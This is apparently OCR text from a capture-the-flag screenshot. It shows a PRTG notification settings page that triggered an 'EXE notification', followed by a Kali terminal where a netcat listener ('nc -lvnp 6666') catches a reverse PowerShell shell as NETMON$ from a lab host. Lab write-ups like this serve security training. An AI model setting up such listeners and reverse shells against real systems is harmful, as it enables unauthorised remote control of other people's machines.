 Settings
ings
ount
Notifications
Notification Contacts
Schedules
tions
Show Filters
push notif..
l member...
ification
Notification Test Results
×
A test notification was triggered and queued for delivery to the following
recipients. Please check if you received the notification.
Other notification types:
EXE notification is queued up
Ticket notification is queued up
OK
Enable SSL encryption for the PRTG website ×
└─$ nc -lvnp 7777
listening on [any] 7777 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.152] 51217
Windows PowerShell running as user NETMON$ on NETMON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>